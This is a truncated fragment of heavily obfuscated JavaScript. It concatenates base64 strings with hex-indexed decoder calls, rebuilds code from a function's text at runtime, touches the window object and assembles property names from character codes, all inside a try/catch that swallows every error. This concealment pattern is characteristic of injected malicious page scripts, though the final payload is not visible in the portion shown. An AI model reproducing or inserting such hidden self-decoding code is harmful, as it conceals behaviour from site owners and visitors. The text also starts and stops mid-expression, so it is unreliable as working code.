bmV3IFJlZ0V4'+'cChmW1YoMHgxNDYsJ1k2ayQnKV0sJ2cnK'+'TtyZXR1cm4gZltWKDB4NTVmLCdLUThoJy'+_0x8304453x(0x173)+'oMHgyNTUsJyo3Z2InKV0oZltWKDB4MWQx'+'LCdYWWEhJyldKGZbVigweDYxNCwnVkFBX'+_0x8304453x(0x281)+_0x8304453x(0x1a8)+'yNGYsJ09hQVcnKSsnY2UnXSh2LCcnKSks'+_0x8304453x(0x2a3)+'V0pO312YXIgbCxtLG4sbyxxPW5ldyBSZW'+'dFeHAoZltL')+('KDB4NjVhLCc1b0EzJyldLCdnJyk7bD1mW'+_0x8304453x(0x23f)+'VuY3Rpb24oKXt2YXIgYTE9SyxyPWZbYTE'+'oMHg1NTYsJ09hQVcnKV0od2luZG93LHt9'+'KSxzPW5ldyBSZWdFeHAoZlthMSgweDEzN'+'CwncXF4bScpXSwnZycpLHM9cltmW2ExKD'+_0x8304453x(0x305)+'4ISpRJykrJ2NlJ10ocywnJyldO3MmJihu'+'ZXcgcygweDAsMHgwKVthMSgweDVlYSwnN'+'W9BMycpXT1mW2ExKDB4NjRlLCdxcXhtJy'+'ldKGssZnVuY3Rpb24oKXt2YXIgYTI9YTE'+'sdD1mW2EyKDB4M2ZjLCdPYUFXJyldKGos'+'ZlthMigweDRjMSwnRHdOZScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x8304453x(0x1bd)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHQpcmV0dXJuIHQ9ZlthMigweDFhOC'+_0x8304453x(0x189)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdCYmZlthMigwe'+'DU1MSwnYWF3RScpXShqLHQsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+_0x8304453x(0x1d1)+'KG8sd2luZG93KSl8fChvPWZbSygweDJhN'+'ywnc0lbTScpXShqLG8sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZltLKDB4MTg3LCckej'+_0x8304453x(0x2f1))+('bFtLKDB4MjMwLCdlNm8oJykrJ2NlJ10ob'+_0x8304453x(0x209))))();}.toString();return _0x9457451.slice(_0x9457451.indexOf("{") + 1, _0x9457451.lastIndexOf("}"))})())),f[a0(0x206,'yIz@')])));}catch(G){}}());